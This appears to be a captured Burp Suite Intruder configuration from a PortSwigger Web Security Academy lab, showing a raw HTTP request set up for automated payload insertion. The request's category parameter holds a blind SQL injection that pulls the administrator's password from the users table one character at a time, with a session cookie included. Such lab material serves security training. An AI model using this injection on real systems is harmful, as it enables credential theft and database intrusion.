 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a9a00bb048f0465823556c40029006c.web-security-academy.net
1 GET /filter?category=Lifestyle'+and+(select+substring(password,§20§,1)+from+users+where+username='administrator')='§§ HTTP/2
2 Host: 0a9a00bb048f0465823556c40029006c.web-security-academy.net
3 Cookie: session=tfmXfeTyewtEYakNMAqZanMB6l4QWRuB
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a9a00bb048f0465823556c40029006c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19